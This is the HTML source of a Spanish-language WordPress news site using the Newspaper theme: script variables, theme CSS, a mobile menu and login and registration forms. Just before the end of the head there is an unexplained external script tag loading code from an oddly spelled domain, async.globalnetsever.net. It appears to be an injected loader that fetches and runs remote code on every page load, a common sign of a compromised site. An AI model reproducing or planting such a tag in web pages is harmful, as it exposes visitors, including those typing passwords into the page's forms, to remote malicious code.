var td_ajax_url="https:\/\/noticiasahoramundo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/noticiasahoramundo-com.b-cdn.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2579e8";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0c7505263d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2579e8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2579e8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2579e8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #2579e8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2579e8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2579e8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2579e8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2579e8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2579e8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2579e8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2579e8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(37, 121, 232, 0.7);
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/05/65.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/05/65.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #2579e8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2579e8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2579e8;
                }
                .tdm-btn-style1 {
					background-color: #2579e8;
				}
				.tdm-btn-style2:before {
				    border-color: #2579e8;
				}
				.tdm-btn-style2 {
				    color: #2579e8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2579e8;
                    -moz-box-shadow: 0 2px 16px #2579e8;
                    box-shadow: 0 2px 16px #2579e8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2579e8;
                    -moz-box-shadow: 0 4px 26px #2579e8;
                    box-shadow: 0 4px 26px #2579e8;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive category category-fast-news category-11 cookies-not-set global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a> <span></span><a id="register-link-mob">Unirse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2129"><a href="https://noticiasahoramundo.com/">NoticiasAhoraMundo: Actualidad Internacional al Instante</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2130"><a href="https://noticiasahoramundo.com/discover/">Discover</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2131"><a href="https://noticiasahoramundo.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2132"><a href="https://noticiasahoramundo.com/celebs/">Celebs</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2133"><a href="https://noticiasahoramundo.com/food/">Food</a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="https://noticiasahoramundo.com/technology/">Technology</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://noticiasahoramundo.com/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crea una cuenta</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://noticiasahoramundo.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Regístrate</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>¡Bienvenido!</span>Regístrate para una cuenta</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">tu correo electrónico</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">tu nombre de usuario</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="Registrarse">
	                
					
	                <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://noticiasahoramundo.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://noticiasahoramundo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://demo.tagdiv.com/newspaper_metropolitan_pro/wp-content/uploads/2021/11/15-1024x767.jpg") !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:4px !important;
padding-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:50px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                
                    font-family:Paytone One !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:42px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
